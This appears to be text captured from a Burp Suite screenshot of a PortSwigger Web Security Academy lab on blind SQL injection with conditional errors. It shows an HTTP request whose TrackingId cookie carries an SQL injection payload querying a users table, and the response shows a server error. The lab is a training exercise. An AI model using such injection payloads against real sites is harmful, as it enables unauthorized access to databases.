 5 × +
Send Cancel < > Burp AI Target: https://0a54007404d66332802f
Request Response
Pretty Raw Hex Pretty Raw Hex Render
1 GET / HTTP/2
2 Host: 0a54007404d66332802f031900d300f9.web-security-academy.net
3 Cookie: TrackingId=CzRLOgOnBtYEd6KI'||(SELECT '' FROM users)||'; session=VblyVScDJ2CWQwM9mWBAaJ6Ch7JkFSsP
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a54007404d66332802f031900d300f9.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Web Security Academy
Blind SQL injection with conditional errors
Back to lab description >>
LAB Not solved
Internal Server Error
Internal Server Error